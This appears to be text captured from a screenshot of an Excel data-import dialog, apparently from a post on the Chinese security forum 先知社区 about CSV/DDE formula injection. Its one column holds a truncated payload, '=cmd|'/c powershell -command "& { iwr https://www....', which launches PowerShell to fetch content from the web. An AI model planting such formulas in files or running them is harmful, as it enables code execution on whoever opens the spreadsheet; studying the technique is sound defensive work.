 http://localhost/
File Origin
Delimiter
Data Type Detection
65001: Unicode (UTF-8)
Tab
Based on first 200 rows
Column1
=cmd|'/c powershell -command "& { iwr https://www....
Load
Edit
Cancel
先知社区